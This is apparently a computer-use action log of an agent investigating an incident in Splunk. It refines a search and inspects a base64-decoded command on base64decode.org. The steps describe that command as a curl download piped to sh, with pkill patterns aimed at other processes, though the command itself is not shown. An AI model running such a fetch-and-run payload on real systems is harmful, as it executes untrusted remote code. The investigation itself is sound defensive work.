
Add a fifth piped line with convert ctime(max_time) to make the latest times readable, run the search and review the table.
key(shift+Return)
text(| )

text(convert c)

text(time(max_time))

key(Return)

scroll(307, 332, down, 2)


Switch to the base64decode.org page and examine the download URL and the first pkill pattern in the decoded command.
click(319, 0)
scroll(250, 81, up, 3)

drag(663, 408, 494, 426)

drag(327, 410, 401, 411)
click(402, 412)

drag(334, 409, 368, 410)
click(369, 409)
drag(207, 409, 364, 412)

click(364, 412)

Examine the process names targeted by the decoded pkill commands and the curl download piped to sh.
double_click(348, 408)
double_click(381, 408)

drag(240, 409, 523, 428)
click(507, 423)

drag(422, 409, 550, 423)
click(587, 425)

click(561, 427)

Return to the Splunk search, cut the stats line and both convert lines from the query, and run the remaining regex search.
scroll(200, 99, up, 3)

double_click(57, 162)
click(204, 164)
double_click(113, 161)

drag(200, 206, 203, 161)
key(ctrl+c)

key(BackSpace)
key(Return)

Replace useragent with _raw in the regex line so it matches .*Nexus.* against the raw event, and run the search.
double_click(113, 161)
